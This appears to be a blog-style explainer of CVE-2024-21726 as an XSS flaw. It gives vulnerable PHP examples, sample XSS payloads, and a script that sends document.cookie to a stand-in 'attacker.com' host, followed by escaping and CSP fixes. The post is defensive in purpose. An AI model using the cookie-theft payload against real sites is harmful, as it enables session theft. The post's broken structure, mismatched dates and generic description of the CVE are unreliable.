Published: June 2024
Severity: High
Introduction
CVE-2024-21726 is a critical security flaw discovered in various web application components, resulting from inadequate content filtering. This vulnerability directly enables attackers to carry out Cross-Site Scripting (XSS) attacks against users. By exploiting weak input validation, malicious actors can inject JavaScript code, steal cookies, impersonate users, or perform unauthorized actions on behalf of victims.
This comprehensive post aims to explain CVE-2024-21726 in simple terms, show real-world examples, and provide solutions. If your application is built with frameworks or libraries susceptible to this vulnerability, you must take action immediately.
What is "inadequate content filtering"?
Many web apps allow users to submit data—like comments, usernames, profile pictures, or form inputs. When this data is not properly filtered or sanitized, attackers can inject scripts. If this unfiltered data is then rendered on a page, browsers may execute it as code.
Search bars returning unsanitized results
If user-generated data is not sanitized both on input and output, it creates an open door for attackers.
Imagine this PHP code for displaying a user's name
<!-- profile.php -->
<?php
echo "Welcome, " . $_GET['username'] . "!";
?>
Suppose there is no filtering. An attacker can craft a link like
https://example.com/profile.php?username=<script>alert('XSS!')</script>;
When a victim clicks this, the JavaScript within <script> tags executes—resulting in an XSS attack.
Vulnerable Component: Comments in a Blog Post
<!-- comments.php -->
<div class="comment">
<?php echo $_POST['user_comment']; ?>
</div>
If user_comment is saved and later displayed without filtering, anyone can submit JavaScript (e.g., <img src=x onerror=alert('Hacked!')>).
`html
Data, like session cookies, gets sent to an external attacker-controlled server.
Here's a simple JavaScript payload for credential theft
<script>
fetch('https://attacker.com/steal?c='; + document.cookie);
</script>
An attacker injects this script into any vulnerable field (like name, message, or search). If not filtered, it will execute for anyone viewing the data.
1. Sanitize Input and Output
- Always use built-in escape functions (htmlspecialchars in PHP, escape in JavaScript frameworks, etc.)
Example PHP Fix
<?php
echo "Welcome, " . htmlspecialchars($_GET['username'], ENT_QUOTES, 'UTF-8') . "!";
?>
CSP headers help block inline scripts
Content-Security-Policy: default-src 'self'
Learn more here: MDN CSP Guide
3. Keep Components Updated
Always update your frameworks and CMSs, as maintainers frequently patch such vulnerabilities.
References
- CVE-2024-21726 Details
- OWASP: Cross Site Scripting (XSS)
- PHP: htmlspecialchars
- MDN: Understanding CSP
Conclusion
CVE-2024-21726 is a widespread, high-impact flaw affecting many applications due to inadequate content filtering. Unfiltered user input can lead to devastating XSS attacks.
What can you do?
Use security headers and keep your stack up to date
By following these steps, you can protect your website and users from XSS exploits enabled by vulnerabilities like CVE-2024-21726.
Timeline
Published on: 02/29/2024 01:44:03 UTC
Last modified on: 11/04/2024 21:35:03 UTC
